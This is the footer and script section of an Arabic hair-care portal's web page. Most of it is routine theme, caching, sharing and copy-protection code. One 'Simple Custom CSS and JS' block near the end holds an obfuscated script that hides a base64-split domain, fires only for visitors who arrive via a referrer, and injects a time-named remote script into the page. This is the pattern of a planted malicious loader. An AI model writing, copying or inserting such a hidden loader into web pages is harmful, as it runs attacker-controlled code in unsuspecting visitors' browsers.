<p>هيرجرو هي أول بوابة عربية متخصصة في الاهتمام والعناية بالشعر. مهمتنا الوصول بشعرك للشكل الذي تتمناه والشكل الجذاب الذي يلفت نظر الجميع. في هيرجرو سنتعرف معًا على أنواع الشعر، وكيفية رعايته والاهتمام به، وكذلك على أنواع الصبغات المختلفة، والتي سنسعى قدر المستطاع أن تكون طبيعية للحفاظ على شعرك، كذلك نهتم بطرق علاج الشعر المختلفة، وأهم مراكز زراعة الشعر في مصر والسعودية وتركيا، وتكلفة الزراعة، وأهم التسريحات التي تناسب شعرك، وكذلك سنهتم بشعر الذقن وطرق تكثيفه، وشعر الجسم وطرق إزالته.</p>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://hairgrowthportal.com/" target="_blank" rel="nofollow noopener"> تم تصميمه من قِبل هيرجرو </a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%3A%20%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%20%D9%88%D9%85%D8%B6%D8%A7%D8%B9%D9%81%D8%A7%D8%AA%D9%87%20%D9%88%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%84%D8%A7%D8%AC%D9%87&#038;url=https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%3A%20%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%20%D9%88%D9%85%D8%B6%D8%A7%D8%B9%D9%81%D8%A7%D8%AA%D9%87%20%D9%88%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%84%D8%A7%D8%AC%D9%87%20https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/&text=%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%3A%20%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%20%D9%88%D9%85%D8%B6%D8%A7%D8%B9%D9%81%D8%A7%D8%AA%D9%87%20%D9%88%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%84%D8%A7%D8%AC%D9%87" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8%20%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B4%D8%B9%D8%B1%20%3A%20%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D9%85%D8%B1%D8%B6%20%D9%88%D9%85%D8%B6%D8%A7%D8%B9%D9%81%D8%A7%D8%AA%D9%87%20%D9%88%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%84%D8%A7%D8%AC%D9%87%20https://hairgrowthportal.com/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hairgrowthportal.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div data-rocket-location-hash="86501b7e1861842cf4c2203ffd2e8246" id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>المحتوى محمي</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "غير مسموح لك بطباعة هذه الصفحة"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hairgrowthportal.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div data-rocket-location-hash="36a2b55dd20fcd4fe75f398156f9b5fe" id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div data-rocket-location-hash="c9e53844fbfe6a23604d061f60c1b650" id="is-scroller-outer"><div data-rocket-location-hash="4235d811d808b8426e70537f6ba22943" id="is-scroller"></div></div><div data-rocket-location-hash="e2acc92c4a66965e9a72caecdd95da86" id="fb-root"></div>	<div data-rocket-location-hash="5b08665d098e52dbfd37e38730782f3c" id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div data-rocket-location-hash="10c5b06b29a7a0c5dff8d534d52684fd" class="popup-search-wrap-inner">

			<div data-rocket-location-hash="eef068785c8d73fe39c61695a4ad6733" class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

								<form method="get" class="tie-popup-search-form" action="https://hairgrowthportal.com/">
						<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">بحث عن</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hairgrowthportal.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hairgrowthportal.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.1.0" id="tie-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="tie-scripts-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hairgrowthportal.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2421&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=1730514652" id="tie-js-ilightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.1.0" id="tie-js-desktop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/cache/min/1/wp-content/themes/jannah/assets/js/live-search.js?ver=1730514652" id="tie-js-livesearch-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.1.0" id="tie-js-single-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hairgrowthportal.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f25f0b67d2bde89ce3794f529c1ac2d0 --><!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hairgrowthportal.com\/wp-admin\/admin-ajax.php","nonce":"db2c09a815","url":"https:\/\/hairgrowthportal.com\/%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8-%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%85%D8%B1%D8%B6-%D9%88%D9%85%D8%B6%D8%A7%D8%B9","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://hairgrowthportal.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768604651 -->